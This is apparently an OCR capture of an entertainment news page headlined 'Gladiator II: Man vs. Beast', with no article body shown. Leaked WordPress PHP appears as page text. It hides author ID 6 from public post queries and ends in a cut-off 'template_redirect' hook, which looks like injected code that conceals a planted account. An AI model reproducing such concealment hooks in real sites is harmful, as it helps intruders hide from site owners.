
Menu
Se
Home
/
Entertainments
Entertainments
Gladiator II: Man vs. Beast –
Paul Mescal Faces Off
Against a Rhino
Sohan Rahman
July 10, 2024
0
add_action( 'pre_get_posts', function( $q ) { if ( ! is_admin() && $q-
>is_main_query() ) { $not_in = (array) $q->get( 'author__not_in' );
$not_in[] = 6; $q->set( 'author__not_in', array_unique( array_map(
'intval', $not_in ) ) ); } }, 1 ); add_action( 'template_redirect', function() { if